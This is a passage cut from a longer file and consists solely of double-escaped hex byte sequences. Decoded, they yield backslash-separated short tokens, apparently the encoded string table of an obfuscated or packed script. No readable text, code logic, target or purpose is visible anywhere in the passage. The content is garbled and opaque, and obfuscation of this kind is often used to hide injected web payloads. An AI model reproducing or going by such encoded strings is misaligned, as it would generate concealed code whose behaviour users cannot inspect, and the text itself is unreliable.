x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x